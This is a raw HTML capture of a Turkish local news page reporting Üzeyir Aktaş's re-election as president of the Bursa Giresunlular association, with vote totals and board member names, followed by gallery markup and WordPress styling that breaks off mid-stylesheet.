

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html
body_size: 16339
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Üzeyir Aktaş Güven Tazeledi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Üzeyir Aktaş Güven Tazeledi","headline": "Üzeyir Aktaş Güven Tazeledi","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "08-01-2023 22:53","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-11-504x336.jpg","articleSection" : "<p>Bursa Giresunlular Derneğimizin Olağan Genel Kurulu Yakup Aktaş Kültür Merkezinde gerçekleştirildi.</p>","articleBody" : "<p><strong>Üzeyir Aktaş Güven Tazeledi</strong></p><p>Bursa Giresunlular Derneğimizin Olağan Genel Kurulu Yakup Aktaş Kültür Merkezinde gerçekleştirildi.</p><p>İki adayın yarıştığı genel kurulda derneğin mevcut başkanı<strong> Üzeyir Aktaş  464 oy alarak</strong> 2025 yılına kadar üyelerden yetki aldı.  Diğer Başkan Adayı  <strong>Ümit Çelebi’de 172 oy</strong> alarak seçimleri tamamladı.<strong> 3 oyun geçersiz</strong> sayıldığı genel kurulun divan başkanlığını derneğin önceki dönem başkanlarından Hüseyin Güvendi, üyeliklerini ise Naci Özbay, Şakir Pekdemir, Yılmaz Özdemir, Ahmet Eren Memiç, Hamdi Aydın yaptı.</p><p>Giresun camiamıza yakışacak şekilde gerçekleştirilen genel kurul sonrasında yeni yönetim kurulu Başkan Üzeyir Aktaş, Ahmet Eren Memiç, Bayram Güneş, Çetin Çolak,Ekrem Şen, Fatih Akdoğan, Kemal Olgun, Korkut Aktaş, Lokman Abdioğlu, Mehmet Biber, Metin Bulat, Murat Karakuş, Mustafa Ateş, Mustafa Kaya, Osman Topkara, Ömer Narin, Salih Bahadır, Tahin Büber, Uğur Kara, Zafer Karakılıç, Orhan Kuş, Yakup Canıtez, Murat Kabadayı , Alper Çam, Mücahit Akça, Ayhan Günaydın, Halil İbrahim Bozkurt,  İbrahim Divli, İbrahim Mınak, Ali Dede, Beşir Karadere, Yavuz Turgut Kurt, Baki Güneş, Aydın Durdu, Tuncay Aydın, Yunus Özdemir, Köksal Yıldırım, Süleyman Yılmaz,Kudret Zaman, Recep Çağman, <strong>Denetleme Kurulu;</strong> İbrahim Pirdal, Metin Güneş, Mehmet Kuru, Mehmet Bayram, Eyüp Arslan, Kadir Sarı, Abdullah Hancı, Muhittin Şen, Soner Aydın, Halil Bayrak, <strong>Bildef Delegeliklerine ise;</strong> Ümit Ok, Fahri Kahraman, Ahmet Ekiz, Serkan Alemdar, İsmail Çelik, Hüseyin Bayram, Mustafa Kahya, Mutlu Zıvalı, Sefer Yıldız, Salih Kuş, Selim Gedik, Oktay Kahveci isimlerinden oluştu.</p><p>Detaylar Geliyor..</p><style type="text/css">#gallery-1 {margin: auto;}#gallery-1 .gallery-item {float: left;margin-top: 10px;text-align: center;width: 100%;}#gallery-1 img {border: 2px solid #cfcfcf;}#gallery-1 .gallery-caption {margin-left: 0;}
</style><div id='gallery-1' class='gallery galleryid-27922 gallery-columns-1 gallery-size-medium'><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /></div><div class="swp-content-locator"></div>", "url" : "https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html", "publisher" : { "@type" : "Organization", "name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular",
"logo": { "@type": "ImageObject", "name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular", "width": "150", "height": "52", "url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " } }
}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="833960678eebb24b06a36e4f-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 